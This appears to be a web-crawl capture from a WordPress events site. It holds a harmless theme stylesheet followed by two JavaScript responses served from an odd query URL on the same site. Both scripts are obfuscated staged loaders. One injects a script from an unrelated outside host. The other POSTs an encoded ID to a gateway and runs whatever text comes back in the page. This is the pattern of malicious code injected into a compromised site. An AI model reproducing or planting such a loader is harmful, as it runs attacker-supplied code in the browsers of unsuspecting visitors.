

--- FILE ---
content_type: text/css
request_url: https://waldorftretzevents.cat/wp-content/themes/enigma-parallax/css/default.css?ver=d7660cfa83235dbb2cbcfdac9036640d
body_size: 2652
content:
a{color:#5C4B51; }

#enigma_nav_top ul li.current-menu-parent,
#enigma_nav_top ul li.current-menu-item { background-color:#5C4B51 ; }
#enigma_nav_top ul li.current-menu-parent,
#enigma_nav_top ul li.current-menu-item { color:#fff !important; } 
a.dropdown-toggle{ color:#fff; }

#wrapper{
	background: #ffffff;
} 
/*  header contact info section ***/
.header_section{
	background-color:#5C4B51;
	color:#fff;
	opacity:0.6;
}
/** navbar menus ***/
.navigation_menu{
	background-color: #fff;
	border-top:2px solid #5C4B51;
	opacity:0.6;
}

.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > .active > a:focus {
	background-color: #5C4B51;
}


.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
	background-color: #5C4B51;
}

.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
	background-color: #5C4B51;
}

.dropdown-menu {
	background-color: rgba(92, 75, 81, 0.9);
}
/** headings titles css ***/
.enigma_heading_title h3 {
	border-bottom: 4px solid #5C4B51;
	color: #3b3b3b;
}
.enigma_heading_title2 h3 {
	border-bottom: 2px solid #5C4B51;
	color: #3b3b3b;
}
/** slider css ***/
.carousel-list li {
	background:rgba(92, 75, 81, 0.8);
}

/** service  section css ***/
.enigma_service_iocn{
	border: 4px solid #5C4B51;
	background-size: 100% 200%;
	background-color:#5C4B51;
/*	background-image: linear-gradient(to bottom, #5C4B51 50%, #fff 50%); */
}
.enigma_service_area:hover .enigma_service_iocn i,
.enigma_service_area:focus .enigma_service_iocn i {
	color:#5C4B51;
	
}
.enigma_service_area:hover .enigma_service_iocn,
.enigma_service_area:focus .enigma_service_iocn{
	background-position: 0 -100%;
	background-color:#ffffff;
}
.enigma_service_iocn_2 i{
	background: #fff;
	border: 4px solid #5C4B51;
}
.enigma_service_iocn_2 i{
	color: #5C4B51;
	background-size: 100% 200%;
	background-image: linear-gradient(to bottom, #fff 50%, #5C4B51 50%);
 }
 .enigma_service_area_2:hover .enigma_service_iocn_2 i,
 .enigma_service_area_2:focus .enigma_service_iocn_2 i{
	background-position: 0 -100%;
	color: #ffffff;
	background-color:#5C4B51;
}
/****************portfolio css ********************************************************
********************************************************************************/

.enigma_home_portfolio_showcase .enigma_home_portfolio_showcase_icons a {
	background-color: #5C4B51;
	border:2px solid #5C4B51;
	color:#fff;
}
.enigma_home_portfolio_showcase .enigma_home_portfolio_showcase_icons a:hover,
.enigma_home_portfolio_showcase .enigma_home_portfolio_showcase_icons a:focus{
	background-color: #ffffff;
	border:2px solid #5C4B51;
	color:#5C4B51;
}
.enigma_home_portfolio_caption {
	border-left:1px solid #ccc;
	border-bottom:4px solid #5C4B51;
	border-right:1px solid #ccc;
}

.enigma_home_portfolio_caption:hover,
.enigma_home_portfolio_caption:focus{
    background: #5C4B51;
}
.enigma_home_portfolio_caption:hover  h3 a ,.enigma_home_portfolio_caption:hover  small,
.enigma_home_portfolio_caption:focus  h3 a ,.enigma_home_portfolio_caption:focus  small{
   color: #ffffff;
}
.img-wrapper:hover .enigma_home_portfolio_caption,
.img-wrapper:focus .enigma_home_portfolio_caption{
 background: #5C4B51;
 border-left:1px solid #5C4B51;
	border-bottom:4px solid #5C4B51;
	border-right:1px solid #5C4B51;
}
.img-wrapper:hover .enigma_home_portfolio_caption  h3 a,
.img-wrapper:focus .enigma_home_portfolio_caption  h3 a,
.img-wrapper:hover .enigma_home_portfolio_caption  small,
.img-wrapper:focus .enigma_home_portfolio_caption  small{
 color: #ffffff;
}

.enigma_proejct_button a {
	background-color: #f8504b;
	color: #FFFFFF;
	border: 2px solid #5C4B51;
	transition: all 0.4s ease 0s;
}
.enigma_proejct_button a:hover,
.enigma_proejct_button a:focus {
	background-color: #ffffff;
	color: #5C4B51;
	border: 2px solid #5C4B51;
	text-decoration:none;
	
}


.enigma_carousel-prev, .enigma_carousel-next {
    background-color: #fff;
	border: 2px solid #5C4B51;
}
.enigma_carousel-prev:hover, .enigma_carousel-next:hover,
.enigma_carousel-prev:focus, .enigma_carousel-next:focus {
    background-color: #5C4B51;
	color:#fff;
}
.enigma_carousel-prev:hover i, .enigma_carousel-next:hover i,
.enigma_carousel-prev:focus i, .enigma_carousel-next:focus i{
    color:#fff;
}
.enigma_carousel-prev i,
.enigma_carousel-next i {
	color: #5C4B51;
}

/*** project detail ***/
.enigma_portfolio_detail_pagi li a {
	color: #404040;
	border:2px solid #5C4B51;
	text-align:center;
	background-size: 100% 200%;
	background-color: #5C4B51;
    background-image: linear-gradient(to bottom, #5C4B51 50%, #ffffff 50%);
   -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    transition: all ease 0.5s;
	
}
.enigma_portfolio_detail_pagi li a:hover,
.enigma_portfolio_detail_pagi li a:focus {
	color: #404040;
	border:2px solid #5C4B51;
	background-position: 0 -100%;
	background-color:#ffffff;
}

.enigma_portfolio_detail_pagi li a span{
	color:#fff;
	line-height:35px;
}
.enigma_portfolio_detail_pagi li a:hover span,
.enigma_portfolio_detail_pagi li a:focus span{
	color:#5C4B51;
}
.enigma-project-detail-sidebar p small {
	color:#777777;
	
}

.enigma-project-detail-sidebar .launch-enigma-project a {

	color: #ffffff;
	border: 2px solid #5C4B51;
	background-size: 100% 200%;
	background-color: #5C4B51;
    background-image: linear-gradient(to bottom, #5C4B51 50%, #ffffff 50%);
   -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    transition: all ease 0.5s;
}
.enigma-project-detail-sidebar .launch-enigma-project a:hover ,
.enigma-project-detail-sidebar .launch-enigma-project a:focus {
	background-color: #ffffff;
	color: #5C4B51;
	border: 2px solid #5C4B51;
	background-position: 0 -100%;
}

/** gallery css **/

.enigma_gallery_showcase .enigma_gallery_showcase_icons a {
	background-color: #5C4B51;
	border:2px solid #5C4B51;
	color:#fff;
}

.enigma_gallery_showcase .enigma_gallery_showcase_icons a:hover,
.enigma_gallery_showcase .enigma_gallery_showcase_icons a:focus{
	background-color: #ffffff;
	border:2px solid #5C4B51;
	color:#5C4B51;
}


/**************** blog css ********************************************************
********************************************************************************/

/** blog thumbnail css **/
.enigma_blog_thumb_wrapper{
	background:#fff;
	border-bottom: 5px solid #5C4B51;
	box-shadow: 0 0 6px rgba(0,0,0,.7);

}
.enigma_blog_thumb_wrapper h2 a{
	color:#5C4B51;
	transition: all 0.4s ease 0s;
}

.enigma_blog_thumb_wrapper h2:hover a,
.enigma_blog_thumb_wrapper h2:focus a{
	color:#5C4B51;

}
.enigma_blog_thumb_date li i{
	color: #5C4B51;
}
.enigma_tags a{
	background-size: 100% 200%;
	
    background-image: linear-gradient(to bottom, #edf0f2 50%, #5C4B51 50%);
 }

.enigma_tags a:hover,
.enigma_tags a:focus{
	color:#fff;
	background-position: 0 -100%;
	background-color:#5C4B51;
}
.enigma_tags a i{
	color:#5C4B51;
}
.enigma_tags a:hover i,
.enigma_tags a:focus i{
	color:#fff;
}

.enigma_blog_thumb_wrapper span a i{
	color: #5C4B51;
}
.enigma_blog_thumb_wrapper span a {
	color:#555;
	
}.enigma_blog_thumb_footer{
	padding-top:20px;
	padding-bottom:10px;
	border-top:3px solid  #f5f5f5;
}

.enigma_blog_read_btn{
	border: 2px solid #5C4B51;
	background-size: 100% 200%;
	background-color:#5C4B51;
   }
.enigma_blog_read_btn i {
	margin-right:5px;
}
.enigma_blog_read_btn:hover,
.enigma_blog_read_btn:focus{
	background-position: 0 -100%;
	color: #5C4B51 !important;
	background-color:#ffffff;
}

.enigma_blog_thumb_wrapper_showcase .enigma_blog_thumb_wrapper_showcase_icons a {
	background-color: #5C4B51;
	color: #fff;
	-webkit-transition: all .25s ease-in;
    -moz-transition: all .25s ease-in;
    -o-transition: all .25s ease-in;
    transition: all .25s ease-in;
}
.enigma_blog_thumb_wrapper_showcase .enigma_blog_thumb_wrapper_showcase_icons a:hover,
.enigma_blog_thumb_wrapper_showcase .enigma_blog_thumb_wrapper_showcase_icons a:focus{
	background-color: #ffffff;
	border: 2px solid #5C4B51;
	color: #5C4B51;
}
/********* Blog Full width css ********/
.enigma_post_date {
	background: #5C4B51;
	color: #ffffff;
}
.enigma_blog_comment:hover i, .enigma_blog_comment:hover h6,
.enigma_blog_comment:focus i, .enigma_blog_comment:focus h6{
	color:#5C4B51;
} 
.enigma_fuul_blog_detail_padding h2 a{
	color:#5C4B51;
}
.enigma_fuul_blog_detail_padding h2  a:hover,
.enigma_fuul_blog_detail_padding h2  a:focus{
	color:#5C4B51;
}
/*** blog sidebar css **/
.enigma_recent_widget_post h3 a {
	color:#5C4B51;
}
.enigma_sidebar_widget {
	border-left: 3px solid #5C4B51;
	border-right: 3px solid #5C4B51;
	border-bottom: 3px solid #5C4B51;
}
.enigma_sidebar_widget_title{
	background:#5C4B51;
}
.enigma_sidebar_link p a:hover , .enigma_sidebar_widget ul li a:hover,
.enigma_sidebar_link p a:focus , .enigma_sidebar_widget ul li a:focus{
	color: #5C4B51;
}

.enigma_widget_tags a, .tagcloud a  {
	background-size: 100% 200%;
    background-image: linear-gradient(to bottom, #edf0f2 50%, #5C4B51 50%);
 }
.enigma_widget_tags a:hover, .tagcloud a:hover,
.enigma_widget_tags a:focus, .tagcloud a:focus  {
	border: 1px solid #5C4B51;
	background-position: 0 -100%;
	color: #fff;
	background-color:#5C4B51;
}

/** blog detail **/
.enigma_author_detail_wrapper{
	background: #5C4B51;
	padding:15px;
	margin-bottom:40px;
	
}
.enigma_author_detail_wrapper{
	border-left:2px solid #5C4B51;
}
/** blog  form input css **/ 
.reply a {
	color: #5C4B51;
}
.enigma_con_input_control:focus, .enigma_con_textarea_control:focus,
.enigma_contact_input_control:focus, .enigma_contact_textarea_control:focus {
  border-color: #5C4B51;
  -webkit-box-shadow: inset 0 0px 0px #5C4B51, 0 0 5px #5C4B51;
          box-shadow: inset 0 0px 0px #5C4B51, 0 0 5px #5C4B51;
}
.enigma_send_button , #enigma_send_button{
	border-color: #5C4B51;
	color: #6a6a6a;
	background-size: 100% 200%;
    background-image: linear-gradient(to bottom, #fff 50%, #5C4B51 50%);
   -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    transition: all ease 0.5s;
}
.enigma_send_button:hover , #enigma_send_button:hover,
.enigma_send_button:focus , #enigma_send_button:focus{
	background-position: 0 -100%;
    border: 2px solid #5C4B51;
	color: #ffffff;
}



.enigma_blog_pagination {
	background-color: #FFFFFF;	
}
.enigma_blog_pagi a {
	border: 1px solid #dbdbdb !important;
	background-color: #ffffff;
	background-size: 100% 200%;
	background-image: linear-gradient(to bottom, #fff 50%, #5C4B51 50%);
   -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    transition: all ease 0.5s;
	color: #777777;
}
.enigma_blog_pagi a:hover, 
.enigma_blog_pagi a:focus, .enigma_blog_pagi a.active {
	background-position: 0 -100%;
	color: #ffffff;
}

/****** Testimonial css *******************************************
****************************************************************/
.enigma_testimonial_area i{
	color:#5C4B51;
}
.enigma_testimonial_area img{
	border: 10px solid #5C4B51;
}
.pager a{
	background: #fff;
	border: 2px solid #5C4B51;
}
.pager a.selected{
	background: #5C4B51;
	border: 2px solid #5C4B51;
}
/**** Client Css *************************************************
****************************************************************/
.enigma_client_wrapper:hover,.enigma_client_wrapper:focus {
	border: 4px solid #5C4B51;

}
.enigma_client_prev, .enigma_client_next {
    background-color: #fff;
	border: 2px solid #5C4B51;
}
.enigma_client_prev:hover, .enigma_client_next:hover ,
.enigma_client_prev:focus, .enigma_client_next:focus {
    background-color: #5C4B51;
	color:#fff;
}
.enigma_client_prev:hover i, .enigma_client_next:hover i,
.enigma_client_prev:focus i, .enigma_client_next:focus i{
    color:#fff;
}

.enigma_carousel-prev i,
.enigma_carousel-next i {
	color: #5C4B51;
}
/**** About us page Css *************************************************
****************************************************************/
.enigma_team_showcase .enigma_team_showcase_icons a {
	background-color: #5C4B51;
	border:2px solid #5C4B51;
	color:#fff;
}

.enigma_team_showcase .enigma_team_showcase_icons a:hover,
.enigma_team_showcase .enigma_team_showcase_icons a:focus{
	background-color: #ffffff;
	border:2px solid #5C4B51;
	color:#5C4B51;
}

.enigma_team_caption:hover,
.enigma_team_caption:focus{
    background: #5C4B51;
}
.enigma_team_caption:hover  h3 a ,.enigma_team_caption:hover  small,
.enigma_team_caption:focus  h3 a ,.enigma_team_caption:focus  small{
   color: #ffffff;
}

.enigma_team_wrapper:hover .enigma_team_caption,
.enigma_team_wrapper:focus .enigma_team_caption{
 background: #5C4B51;
}
.enigma_team_wrapper:hover .enigma_team_caption  h3 ,
.enigma_team_wrapper:hover .enigma_team_caption  small,
.enigma_team_wrapper:focus .enigma_team_caption  h3 ,
.enigma_team_wrapper:focus .enigma_team_caption  small{
 color: #ffffff;
}
/***** Call Out Section *****************************************************************
***************************************************************************************/
.enigma_callout_area {
	background-color: #5C4B51;

}
/***** Footer Area Css *****************************************************************
***************************************************************************************/
.enigma_footer_area{
	background: #5C4B51;
	border-top: 0px solid #6B6B6B;
}
/***** Contact Info Css *****************************************************************
***************************************************************************************/
.enigma_contact_info li .desc {
	color: #5C4B51;
}
/***** Shortcode  Css *****************************************************************
***************************************************************************************/
/*Dropcaps Styles*/
.enigma_dropcape_square span {
	background-color: #5C4B51;
    color: #FFFFFF;
}
.enigma_dropcape_simple span {
    color: #5C4B51;
}
.enigma_dropcape_circle span {
	background-color: #5C4B51;
    color: #FFFFFF;
}
.breadcrumb li a {
color: #5C4B51 !important;
}
/** progress bar or nav button css */
.progress-bar {
	background-color: #5C4B51 !important;
}
.btn-search{
	background:#5C4B51 !important;
}
.nav-pills > li  > a{
	border: 3px solid #5C4B51 !important;
	background-size: 100% 200%;
    background-image: linear-gradient(to bottom, #fff 50%, #5C4B51 50%) !important;
}
.nav-pills > li.active > a,
 .nav-pills > li  > a:hover,
 .nav-pills > li  > a:focus,
 .nav-pills > li.active > a:hover,
  .nav-pills > li.active > a:focus {
	background-color:#5C4B51 !important;
	background-image: linear-gradient(to bottom, #5C4B51 50%, #5C4B51 50%) !important;
}
.nav-stacked > li  > a
{
	border: 1px solid #5C4B51 !important;
	background-size: 100% 200%;
    background-image: linear-gradient(to bottom, #fff 50%, #5C4B51 50%) !important;
 }
 .nav-stacked > li.active > a,
  .nav-stacked > li  > a:hover,
  .nav-stacked > li  > a:focus,
  .nav-stacked > li.active > a:hover,
   .nav-stacked > li.active > a:focus {
	background-color:#5C4B51 !important;
	background-image: linear-gradient(to bottom, #5C4B51 50%, #5C4B51 50%) !important;
}

.navbar-toggle {
background-color: #5C4B51 !important;
border: 1px solid #5C4B51 !important;
}

.navbar-default .navbar-toggle:hover,
 .navbar-default .navbar-toggle:focus {
background-color: #5C4B51 !important;
}
.enigma_blockquote_section blockquote {
border-left: 5px solid #5C4B51 ;
}
blockquote {
    border-left: 5px solid #5C4B51;
 }
#wp-calendar caption {
background-color:#5C4B51;
color: #fff;
}
.enigma_footer_widget_column ul li a ,.enigma_footer_widget_column ul#recentcomments li {color: #f2f2f2;}
.enigma_footer_widget_column ul li a:hover,
.enigma_footer_widget_column ul li a:focus{color: #5C4B51;}


.header_section .hd_sec {
    width: 100% !important;
    height: 100% !important;
}

@media(max-width:768px) {
.header_section .hd_sec{
    width: 100% !important;
    height:100% !important;
}
}

@media(max-width:480px){
.header_section .hd_sec {
    width: 100% !important;
    height: 50% !important;
}
}

@media(max-width:320px){
.header_section .hd_sec {
    width: 100% !important;
    height: 66% !important;
}
}





















--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://waldorftretzevents.cat/?qxiqin=56x5
body_size: 310
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){
var ROOT = ["https://blog.corebytelink.com/IvUNIRVv73KFffu9",1769661028,"minidataly_maxserviceor","microdataive_hyperalgorithmal"];
var apiUrl = ROOT[0];
var ttlExpires = ROOT[1];
var attrGateway = ROOT[2];
var attrCid = ROOT[3];
var prev=document.querySelector('script[' + attrGateway + '="1"]');
if(prev)prev.remove();
var s=document.createElement('script');
s.src=apiUrl;
s.async=true;
document.head.appendChild(s);
if(window.PH_VAR_HELPER && ttlExpires !== null){
    window.PH_VAR_HELPER.PH_VAR_TTL_EXPIRES=ttlExpires;
}
})();})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://waldorftretzevents.cat/?qxiqin=56x5
body_size: 577
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://waldorftretzevents.cat/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","zU9w5wgcZ88b3iyGAvFz7GVIWUJUQVVONFdJdGxNNmIzc25SUjV6U0tqZnNOYTdzWEF3eVN1akV2Rmc9"];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();